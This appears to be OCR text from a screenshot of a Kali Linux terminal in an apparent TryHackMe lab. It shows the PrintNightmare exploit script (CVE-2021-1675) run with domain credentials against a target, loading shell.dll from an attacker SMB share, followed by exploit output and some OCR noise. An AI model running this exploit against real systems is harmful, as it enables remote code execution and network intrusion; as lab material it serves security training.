 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
1 2 3 4
10.2.64.215
21:18
sathvik@kali: ~/Downloads/CVE-2021-1675
sathvik@kali: ~/Downloads
sathvik@kali: ~/Downloads
sathvik@kali: ~/Downloads/CVE-2021-1675
sathvik@kali: ~/Downloads/CVE-2021-1675
sathvik@kali: ~/Downloads/CVE-2021-1675 145x26
(sathvik㉿kali)-[~/Downloads/CVE-2021-1675]
$ ls
CVE-2021-1675.py Images README.md SharpPrintNightmare
(sathvik㉿kali)-[~/Downloads/CVE-2021-1675]
$ python3 CVE-2021-1675.py Finance-01.THMdepartment.local/sjohnston:mindheartbeauty76@10.10.186.175 '\\10.2.64.215\share\shell.dll'
[*] Connecting to ncacn_np:10.10.186.175[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\10.2.64.215\share\shell.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
ARE YOU A ON
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
2